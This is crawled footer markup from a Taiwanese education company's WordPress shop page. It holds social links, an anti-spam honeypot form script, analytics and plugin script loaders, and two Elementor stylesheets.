											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'24507',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "24507" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/_inc/build/theme-tools/responsive-videos/responsive-videos.min.js?minify=false&#038;ver=68f96734b25612a82f88' id='jetpack-responsive-videos-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"f9d404cbd8","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"4ac41c0339"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24507,"title":"%E6%A9%98%E5%AD%90%E6%B3%A5%E6%BC%94%E5%87%BA%E7%B4%80%E9%8C%84%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846
body_size: 183
content:
.elementor-kit-6711{--e-global-color-primary:#4286F5;--e-global-color-secondary:#54595F;--e-global-color-text:#16181A;--e-global-color-accent:#16181A;--e-global-color-3f8f3e9e:#6EC1E4;--e-global-color-55b5439f:#7A7A7A;--e-global-color-41bac3e6:#61CE70;--e-global-color-6f5ac4e4:#4054B2;--e-global-color-2b289f39:#23A455;--e-global-color-4d48af7a:#000;--e-global-color-1ce29160:#FFF;--e-global-color-7d476e37:#020101;--e-global-color-dd54b32:#D92611;--e-global-color-61b7d91:#F88740;--e-global-typography-primary-font-family:"Inconsolata";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inconsolata";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inconsolata";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inconsolata";--e-global-typography-accent-font-weight:500;background-color:#FF000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6711 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-24507.css?ver=1695608631
body_size: -117
content:
.elementor-24507 .elementor-element.elementor-element-4b3e24c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-24507 .elementor-element.elementor-element-79a4384 .elementor-cta__content{text-align:center;}.elementor-24507 .elementor-element.elementor-element-79a4384 .elementor-cta .elementor-cta__bg, .elementor-24507 .elementor-element.elementor-element-79a4384 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-24507 .elementor-element.elementor-element-a1c8ec6 .elementor-cta__content{text-align:center;}.elementor-24507 .elementor-element.elementor-element-a1c8ec6 .elementor-cta .elementor-cta__bg, .elementor-24507 .elementor-element.elementor-element-a1c8ec6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}